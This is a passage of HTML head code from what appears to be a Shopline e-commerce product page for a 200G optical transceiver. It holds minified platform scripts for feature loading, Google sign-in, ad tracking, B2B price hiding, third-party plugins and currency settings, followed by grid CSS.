n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),c=[i.DEV,i.STAGE,i.PREV,i.PROD];function u(e,n,t){return window.__resource_url__("https://front.myshopline.com/".concat(function(e,n,t){var r="";if(c.includes(t))switch(t){case i.DEV:case i.STAGE:r="/test";case i.PREV:case i.PROD:}return"cdn/v1".concat(r,"/base/website/layout_scripts/load_feature/").concat(t,"/").concat(e,"/").concat("v".concat(n.replace("v","")))}(e,n,t),"/").concat(e,".js?timestamp=").concat("1769150393284"))}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,c=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:c,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=u((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=m()?window.navigator.userAgent:"";function m(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var y,h,v=[],w=[];function g(e,n){var t,r=e.src,o=e.props;function i(){v.push(t),a(),n(null,t)}function c(){w.push(t),a(),n(new Error("load error ".concat(r)))}function u(){t.addEventListener("load",i),t.addEventListener("error",c)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",c)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&v.indexOf(t)>-1?i():t&&w.indexOf(t)>-1?c():t?u():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",u(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){g(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),y="loadFeatures",h=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[y]=h}(),r}()}));</script><script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,c=JSON.stringify(t);if("GET"===n){var d=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(d))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(c)}))}function r(e,n){var o,t,r,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(c)?window.location.href="/user/center":window.location.reload()}))}function c(e,n){window.location.href="".concat(window.Shopline.redirectTo(n?"/account/signIn":"/user/signIn"),"?udbErrorCode=").concat(e)}function d(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};n.isNewAccount&&(o.ckext=JSON.stringify({osudb_login_type:"1"})),i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var t=e.data,d=e.stoken,u=e.rescode;if("0"!==u)return c(u,n.isNewAccount),!1;if(0===t.processCode)r(window.decodeURIComponent(t.ck.osudb_nickname));else if(1===t.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return c(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===t.processCode||3===t.processCode){if(n.isNewAccount&&!n.supportRegister)return c("notSupportRegister",n.isNewAccount),!1;i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var o=e.data,t=e.rescode;if("0"!==t)return c(t,n.isNewAccount),!1;0===o.processCode&&r(window.decodeURIComponent(o.ck.osudb_nickname),!0)}))}else if(4===t.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(t.uinfo||{})));window.location.href="".concat(window.Shopline.redirectTo(n.isNewAccount?"/account/signIn":"/user/signIn"),"?").concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 0:e.isLogin,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp","Account"].includes(c)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,u=o.thirdLoginUsingAccountType,a=o.supportRegister,s=r&&r.find((function(e){return"google"===e.name}));if(i&&s){var p=!1,l=!!new URLSearchParams(window.location.search).get("preview");1!==t?"Account"===c?!l&&[1,2].includes(u)&&(p=!0):[1,3].includes(u)||(p=!0):"Account"===c&&!l&&[1,2].includes(u)&&(p=!0),p&&d(n(n({},s),{},{subAppid:o.subAppid,isNewAccount:"Account"===c,supportRegister:a}))}}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-US" href="https://www.heyoptics.net/products/qsfp56-sr4-200g" />
  <link rel="alternate" hreflang="x-default" href="https://www.heyoptics.net/products/qsfp56-sr4-200g" />

  <link rel="canonical" href="https://www.heyoptics.net/products/qsfp56-sr4-200g" />
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"insert":{"ga":[{"id":"AW-10790794678","alias":"Google-Ads"}],"fb":false,"gtm":false,"bing":false},"enabled":{"GAAds":[{"alias":"Google-Ads","id":"AW-10790794678","tag":"ktetCL-r9McDELbruZko","scope":"ADD-TO-CART"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10790794678","traceType":0}]},"extra":[]} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

  <script>
  
  window.__is_same_site__ = false;

  (function() {
    var isSameSiteS3 = false;
    var isSameSiteR2 = false;

    window.__resource_url_host__ = (() => {
      if (window.__is_same_site__) {
        return isSameSiteR2 ? '/cdn/v2' : '/cdn/v1';
      } else {
        return 'front.myshopline.com/cdn/v1';
      }
    })();
    !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(self,(function(){return function(){"use strict";var e={r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t);const i="front.myshopline.com";function n(e,t=!1){const{isHostValid:n,remainingPath:o}=function(e){if(!e||"string"!=typeof e)return{isHostValid:!1,hostname:"",remainingPath:""};let t="",n="";if(!e.startsWith("http://")&&!e.startsWith("https://"))return{isHostValid:!1,hostname:"",remainingPath:""};{const i=e.slice(e.indexOf("://")+3),o=i.search(/[/?#]/);-1===o?(t=i,n="/"):(t=i.slice(0,o),n=i.slice(o))}if(t=t.split(":")[0],t===i)return{isHostValid:!0,hostname:t,remainingPath:n};return{isHostValid:!1,hostname:"",remainingPath:""}}(e);return n?t?o.replace(/\/cdn\/v1/,"/cdn/v2"):o:e}return window.__resource_url__=e=>function(e){const{isSameSite:t,isSameSiteR2:i,urlStr:o}=e;return o&&"string"==typeof o?i?n(o,!0):t?n(o):o:""}({urlStr:e,isSameSite:isSameSiteS3,isSameSiteR2:isSameSiteR2}),t}()}));
  }());
  </script>
<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
<!-- SECTION_ASSETS -->




<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 4e90a1f66f3cda9c8703f71da07ca4354bebab2d(b2b)(1.9.9) -->
<script data-app-code-start="CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d', 'start')</script>
<script id="b2bEnable" type="application/json"></script><script id="b2bIsLogin" type="application/json">false</script><script id="b2bIsLoginNew" type="application/json"></script><script id="customerConfig" type="application/json"></script><script id="inquiryFormApply" type="application/json">{"ProductsDetail":{"id":"5901105163746173298"},"Suspended":{"id":"5901105163746173298"},"HeadInquiry":{"id":"5901105163746173298"},"InquiryCar":{"id":"5901105163746173298"}}</script><script id="inquiryFormList" type="application/json">[{"id":"5901105163746173298","title":"Contact us","formName":"Default Form","submitContent":"Submit","content":[{"id":"6f5e04148ec64e26abf3effed1cb8f2a","type":"section","textContent":"Please leave us a message and we will get back to you as soon as possible"},{"txt":"Email","required":true,"textLimit":255,"id":"aaf62ff331a649d7a19492a62c627dce","type":"email","placeholder":{"txt":"Text here...","required":true}},{"txt":"Your message","required":true,"textLimit":1024,"id":"d44c4d49917240adb18b3f1c1e0bb6df","type":"multiline","placeholder":{"txt":"Text here...","required":true}},{"id":"367f1d7bc41b4a00a49678b9ce45427a","type":"section","textContent":"You can give us more of your information so that we can provide you with more appropriate services"},{"txt":"Name","required":false,"textLimit":255,"id":"fda0cd55b77f43b8b039ba467f71b234","type":"singleLine","placeholder":{"txt":"Text here...","required":true}},{"txt":"Phone","required":false,"textLimit":20,"id":"0fd96dd5e24c402cae997db39daa02be","type":"phoneNumber","placeholder":{"txt":"Text here...","required":true}},{"txt":"Country/Region","required":false,"textLimit":20,"id":"991795135fa945af93e9d6a7e2aef6ab","type":"country","placeholder":{"txt":"Select","required":true}}],"createTime":1682061386115,"cancelContent":"Cancel"}]</script><script id="shopInquiryConfig" type="application/json">{"addType":2,"hideBuy":true,"hidePrice":true,"openQuote":false,"suspendedEnable":true,"openHeader":false}</script><script defer>(function(){var l,_,g,p,b,f,w,h,y,C,L;"use strict";const k=()=>{window.magpieBridge||(window.magpieBridge={})},P=()=>{var n;const i=window==null?void 0:window.Shopline;return(n=i==null?void 0:i.theme)==null?void 0:n.settings},v=()=>{var i,n;return(n=(i=window==null?void 0:window.Shopline)==null?void 0:i.uri)==null?void 0:n.alias};function x(){var n;return((n=window.Shopline)==null?void 0:n.themeTypeVersion)>=2.1}k();const q=`body > *:not(#shopline-section-header) {
  display: none !important;
}
body > div#shopline-section-header {
  margin-bottom: 540px;
  height: 150px;
}
body > div#shopline-section-footer {
  display: block !important;
}
body > div#shopline-section-footer-promotion {
  display: block !important;
}
.product-item {
  display: none !important;
}
`,I=`.product-item .product-item-info .product-item-price .product-item-origin-price,
.product-item .product-item-info .product-item-price .product-item-sale-price,
.product-item .product-item-info .product-item-price .product-item-save-price,
.product-item .product-item-info .product-item-price .product-item-tag-panel,
.product-item .product-item-info .product-item-price .product-item-vip-pric,
div.product-recommend .b2b-hide-price-link {
  display: none !important;
}

/* for no effect to recommend product price display */
div.product-recommend .product-item .product-item-info .product-item-price .product-item-origin-price:not(.product-item-hidden-in-list),
div.product-recommend .product-item .product-item-info .product-item-price .product-item-sale-price,
div.product-recommend .product-item .product-item-info .product-item-price .product-item-save-price,
div.product-recommend .product-item .product-item-info .product-item-price .product-item-tag-panel:not(.product-item-hidden-in-list),
div.product-recommend .product-item .product-item-info .product-item-price .product-item-vip-pric {
  display: inherit !important;
}

.price[product_discount] {
  display: none !important;
}

.gradsPriceBox {
  display: none !important;
}

.product__info-wrapper .product__info-item .price {
  display: none !important;
}

.product-card-wrapper .price {
  display: none !important;
}

/* 3.0\u4E3B\u9898 */
.product-detail .product-price {
  display: none !important;
}
.block-product-card .product-price {
  display: none !important;
}
.block-product-card .block-product-card__discount-tag {
  display: none !important;
}
`,A=`.product-preview-container.__sl-custom-track-productDetail .product-button-list .product-inquiry__contactusButton {
  display: none;
}
`,d=(i,n)=>{if(!window.__b2b_enable__)return;const o=document.createElement("style");o.type="text/css",o.id=n,o.innerHTML=i,document.getElementsByTagName("head")[0].appendChild(o)};let a="/apps/wholesale";((l=window==null?void 0:window.__ENV__)==null?void 0:l.APP_ENV)==="preview"&&(a="/apps/wholesale-prev");const T=a;function c(i,n={}){var e,r;const o=(r=(e=document.querySelector(`#${i}[type="application/json"]`))==null?void 0:e.textContent)==null?void 0:r.trim();let t=n;if(o)try{t=JSON.parse(o)}catch(u){console.log(`[JSON Parse Error]:${o}`)}return t}window._b2b_tradeInstances={};const m={beforeInitDom(i){var o,t,e,r,u,S;const n=(i==null?void 0:i.id)||((t=(o=i==null?void 0:i.root)==null?void 0:o.attr("id"))==null?void 0:t.replace("product-detail-sku-trade_",""))||((S=(u=(r=(e=i==null?void 0:i.targetContainer)==null?void 0:e[0])==null?void 0:r.querySelector("[id^=product-sku-trade-data_]"))==null?void 0:u.getAttribute("id"))==null?void 0:S.replace("product-sku-trade-data_",""));n&&(window._b2b_tradeInstances[n]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(m)||window.skuMixins.push(m);function s(i){var n,o;return((o=(n=document.querySelector(`#${i}[type="application/json"]`))==null?void 0:n.textContent)==null?void 0:o.trim())==="true"}const M=(b=(p=(g=(_=window==null?void 0:window.Shopline)==null?void 0:_.uri)==null?void 0:g.template)==null?void 0:p.includes)==null?void 0:b.call(p,"lp-"),E=s("b2bEnable"),B=x()?s("b2bIsLoginNew"):s("b2bIsLogin");window.__b2b_enable__=E,window.__b2b_config__={templateAlias:v(),isLogin:B,customerConfig:c("customerConfig"),shopInquiryConfig:c("shopInquiryConfig"),inquiryFormList:c("inquiryFormList",[]),inquiryFormApply:c("inquiryFormApply"),isLandingPage:M,themeColorFallback:P()||{}},window.__b2b_config__.templateAlias==="ProductsDetail"&&d(A,"b2b-hide-detail-theme-inquiry"),window.__b2b_config__.templateAlias==="SignUp"&&window.__b2b_config__.customerConfig.customRegister&&(window.location.href=`${T}/customer-registration-page`),(w=(f=window.__b2b_config__.customerConfig)==null?void 0:f.forceLoginPageList)!=null&&w.includes("Products")&&window.__b2b_config__.customerConfig.forceLoginPageList.push("ProductsSearch"),window.__b2b_config__.isLogin||(((h=window.__b2b_config__.customerConfig)==null?void 0:h.forceLogin)&&((C=(y=window.__b2b_config__.customerConfig)==null?void 0:y.forceLoginPageList)==null?void 0:C.includes(window.__b2b_config__.templateAlias))&&!window.location.pathname.includes("customer-registration-page")?d(q,"b2b-force-login-page"):(L=window.__b2b_config__.customerConfig)!=null&&L.priceLoginVisible&&d(I,"b2b-force-login-price"))})();
</script>
<script data-app-code-end="CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d', 'end')</script>
<!-- f0952c40604127dddeac6318178bc62f4de95e1b(plugin-product-comment)(1.7.7) -->
<script data-app-code-start="CB_f0952c40604127dddeac6318178bc62f4de95e1b">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f0952c40604127dddeac6318178bc62f4de95e1b', 'start')</script>
<script async src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/plugin-product-comment/202601140314099/plugin-product-comment-bundle.js"></script>
<script data-app-code-end="CB_f0952c40604127dddeac6318178bc62f4de95e1b">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f0952c40604127dddeac6318178bc62f4de95e1b', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  var hasFn = typeof window.__resource_url__ == "function";
  if (!hasFn) {
    console.warn('scripttag miss window.__resource_url__ function')
  }
  function asyncLoad() {
    var tagList = [{"src":"https://assets.salesmartly.com/js/plugin_618_486_1645092604.js","appKey":"SL201"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = hasFn ? window.__resource_url__(tag.src) : tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<script data-app-code-start="header-custom-code">window.__CUSTOM_HEADER_START__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_HEADER_START__, 'header-custom-code', 'start')</script>
<!-- START CUSTOM_CODE POSITION="top" ID="5219619107192671329" APPLICATION="0" -->
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5318421"></script>
<!-- END CUSTOM_CODE -->

<script data-app-code-end="header-custom-code">window.__CUSTOM_HEADER_END__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_HEADER_END__, 'header-custom-code', 'end')</script>
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}
@font-face {
  font-family: 'Jost';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:regular_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:regular_v15.woff2') format('woff2');
}

</style>
<style>
  /* Override the currency style of the Extent theme */
  .itrans-money, .itrans-price {
    display: inline !important;
  }
</style>
<script type='application/json' id='currency-convert-config'>{"isOpen":1,"itemId":"","storeCurrency":"USD","enableCurrency":true,"isBasedOnIp":false,"defaultCurrency":"USD","supportedCurrencyList":["USD","GBP","EUR","CAD","AUD","JPY","CHF","DKK","HRK","MXN","NOK","NZD","SGD"],"showHead":true,"showHeadCurrencySymbol":true,"showFoot":false,"showFootCurrencySymbol":true}</script>
<script>
    // Declare an ISV event
    try {
      window.isvPlugins = window.isvPlugins || {};
      if (!window.isvPlugins.event) {
        window.isvPlugins.event = window.Shopline.event;
      }
    } catch (error) {
      console.log('init error:', error);
    }
</script>
<script type="application/json" id="currency-convert-i18n">
  {
    "currencyTip": "After switching,  currency amounts are indicative; settlements are based on the store&#x27;s currency."
  }
</script>


  <link rel="dns-prefetch" href="https://cdn.myshopline.com">
  <link rel="preconnect" href="https://cdn.myshopline.com">
  <link rel="dns-prefetch" href="https://img.myshopline.com">
  <link rel="preconnect" href="https://img.myshopline.com">
  <link rel="dns-prefetch" href="https://img-va.myshopline.com">
  <link rel="preconnect" href="https://img-va.myshopline.com">
  <link rel="dns-prefetch" href="https://fonts.gstatic.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">

      <style>.container,.container-fluid,.container-lg,.container-md,.container-sm{margin-left:auto;margin-right:auto;padding-left:var(--sl-gutter-x,.75rem);padding-right:var(--sl-gutter-x,.75rem);width:100%}.container{max-width:100%}@media(min-width:750px){.container,.container-md{max-width:100%}}@media(min-width:960px){.container,.container-lg,.container-md{max-width:1480px;}}.row{--sl-gutter-x:22px;--sl-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--sl-gutter-x)*-.5);margin-right:calc(var(--sl-gutter-x)*-.5);margin-top:calc(var(--sl-gutter-y)*-1)}.row>*{box-sizing:border-box;flex-shrink:0;margin-top:var(--sl-gutter-y);max-width:100%;padding-left:calc(var(--sl-gutter-x)*.5);padding-right:calc(var(--sl-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width:750px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width:960px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:4.16666667%}.col-2{flex:0 0 auto;width:8.33333333%}.col-3{flex:0 0 auto;width:12.5%}.col-4{flex:0 0 auto;width:16.66666667%}.col-5{flex:0 0 auto;width:20.83333333%}.col-6{flex:0 0 auto;width:25%}.col-7{flex:0 0 auto;width:29.16666667%}.col-8{flex:0 0 auto;width:33.33333333%}.col-9{flex:0 0 auto;width:37.5%}.col-10{flex:0 0 auto;width:41.66666667%}.col-11{flex:0 0 auto;width:45.83333333%}.col-12{flex:0 0 auto;width:50%}.col-13{flex:0 0 auto;width:54.16666667%}.col-14{flex:0 0 auto;width:58.33333333%}.col-15{flex:0 0 auto;width:62.5%}.col-16{flex:0 0 auto;width:66.66666667%}.col-17{flex:0 0 auto;width:70.83333333%}.col-18{flex:0 0 auto;width:75%}.col-19{flex:0 0 auto;width:79.16666667%}.col-20{flex:0 0 auto;width:83.33333333%}.col-21{flex:0 0 auto;width:87.5%}.col-22{flex:0 0 auto;width:91.66666667%}.col-23{flex:0 0 auto;width:95.83333333%}.col-24{flex:0 0 auto;width:100%}.offset-1{margin-left:4.16666667%}.offset-2{margin-left:8.33333333%}.offset-3{margin-left:12.5%}.offset-4{margin-left:16.66666667%}.offset-5{margin-left:20.83333333%}.offset-6{margin-left:25%}.offset-7{margin-left:29.16666667%}.offset-8{margin-left:33.33333333%}.offset-9{margin-left:37.5%}.offset-10{margin-left:41.66666667%}.offset-11{margin-left:45.83333333%}.offset-12{margin-left:50%}.offset-13{margin-left:54.16666667%}.offset-14{margin-left:58.33333333%}.offset-15{margin-left:62.5%}.offset-16{margin-left:66.66666667%}.offset-17{margin-left:70.83333333%}.offset-18{margin-left:75%}.offset-19{margin-left:79.16666667%}.offset-20{margin-left:83.33333333%}.offset-21{margin-left:87.5%}.offset-22{margin-left:91.66666667%}.offset-23{margin-left:95.83333333%}.g-0,.gx-0{--sl-gutter-x:0}.g-0,.gy-0{--sl-gutter-y:0}.g-1,.gx-1{--sl-gutter-x:5px}.g-1,.gy-1{--sl-gutter-y:5px}.g-2,.gx-2{--sl-gutter-x:10px}.g-2,.gy-2{--sl-gutter-y:10px}.g-3,.gx-3{--sl-gutter-x:15px}.g-3,.gy-3{--sl-gutter-y:15px}.g-4,.gx-4{--sl-gutter-x:20px}.g-4,.gy-4{